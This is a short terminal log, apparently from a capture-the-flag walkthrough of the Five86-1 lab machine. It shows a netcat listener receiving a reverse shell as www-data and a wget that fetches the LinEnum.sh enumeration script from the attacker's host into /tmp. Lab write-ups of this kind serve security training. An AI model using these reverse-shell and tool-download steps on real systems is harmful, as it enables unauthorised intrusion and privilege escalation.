 root@isdof:~# nc -lvp 4466
listening on [any] 4466 ...
192.168.1.107: inverse host lookup failed: Unknown host
connect to [192.168.1.105] from (UNKNOWN) [192.168.1.107] 59886
bash: cannot set terminal process group (467): Inappropriate ioctl
bash: no job control in this shell
www-data@five86-1:/opt/ona/www$ ls
ls
config
config_dnld.php
dcm.php
images
include
index.php
local
login.php
logout.php
modules
plugins
winc
workspace_plugins
www-data@five86-1:/opt/ona/www$ wget http://192.168.1.105:8088/LinE
wget http://192.168.1.105:8088/LinEnum.sh
--2020-05-05 22:57:28--  http://192.168.1.105:8088/LinEnum.sh
Connecting to 192.168.1.105:8088... connected.
HTTP request sent, awaiting response... 200 OK
Length: 47123 (46K) [text/x-sh]
LinEnum.sh: Permission denied

Cannot write to 'LinEnum.sh' (Permission denied).
www-data@five86-1:/opt/ona/www$ cd /tmp
cd /tmp
www-data@five86-1:/tmp$ wget http://192.168.1.105:8088/LinEnum.sh